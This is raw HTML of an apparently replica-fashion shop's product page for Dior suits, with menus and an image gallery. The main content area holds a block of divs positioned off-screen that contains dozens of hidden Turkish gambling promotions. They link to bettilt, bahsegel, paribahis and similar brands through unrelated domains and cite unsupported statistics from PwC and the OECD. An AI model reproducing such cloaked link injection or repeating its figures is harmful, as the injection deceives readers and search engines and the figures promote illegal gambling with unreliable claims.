	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-7530px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p></div>
		


<div id="product-6994" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-6994 status-publish first instock product_cat-dior-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-300x300.jpg" data-thumb-alt="Dior Suits - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279.jpg"><img width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-600x800.jpg" class="wp-post-image wp-post-image" alt="Dior Suits - Image 1" title="IMG_2279.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279.jpg" data-large_image_width="1800" data-large_image_height="2400" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279-1536x2048.jpg 1536w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-300x300.jpg" data-thumb-alt="Dior Suits - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278.jpg">
					<img loading="lazy" width="600" height="840" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-600x840.jpg" class="" alt="Dior Suits - Image 2" title="IMG_2278.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278.jpg" data-large_image_width="1371" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-600x840.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-214x300.jpg 214w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-731x1024.jpg 731w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-768x1076.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278-1097x1536.jpg 1097w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2278.jpg 1371w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-300x300.jpg" data-thumb-alt="Dior Suits - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-600x600.jpg" class="" alt="Dior Suits - Image 3" title="IMG_2290.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2290.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-300x300.jpg" data-thumb-alt="Dior Suits - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-600x600.jpg" class="" alt="Dior Suits - Image 4" title="IMG_2289.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2289.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-300x300.jpg" data-thumb-alt="Dior Suits - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-600x800.jpg" class="" alt="Dior Suits - Image 5" title="IMG_2288.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2288.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-300x300.jpg" data-thumb-alt="Dior Suits - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287.jpg">
					<img loading="lazy" width="600" height="514" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-600x514.jpg" class="" alt="Dior Suits - Image 6" title="IMG_2287.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287.jpg" data-large_image_width="1080" data-large_image_height="926" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-600x514.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-300x257.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-1024x878.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287-768x658.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2287.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-300x300.jpg" data-thumb-alt="Dior Suits - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-600x800.jpg" class="" alt="Dior Suits - Image 7" title="IMG_2286.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2286.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-300x300.jpg" data-thumb-alt="Dior Suits - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-600x600.jpg" class="" alt="Dior Suits - Image 8" title="IMG_2282.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2282.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-300x300.jpg" data-thumb-alt="Dior Suits - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-600x600.jpg" class="" alt="Dior Suits - Image 9" title="IMG_2281.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2281.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-300x300.jpg" data-thumb-alt="Dior Suits - Image 10" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-600x800.jpg" class="" alt="Dior Suits - Image 10" title="IMG_2280.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2280.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
